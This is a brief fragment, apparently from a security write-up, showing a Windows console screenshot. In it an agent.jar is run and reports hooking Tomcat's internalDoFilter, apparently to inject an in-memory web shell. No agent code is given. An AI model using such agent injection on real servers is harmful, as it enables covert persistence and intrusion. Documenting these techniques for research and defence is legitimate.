 C:\Windows\system32\cmd.exe
C:\Users\test\Desktop>move agent.jar C:\Tomcat\webapps\ROOT
Access is denied.
        0 file(s) moved.
C:\Users\test\Desktop>java -jar agent.jar
[+]Current Container: Apache Tomcat
[+]Try to hook internalDoFilter ...
[+]Done.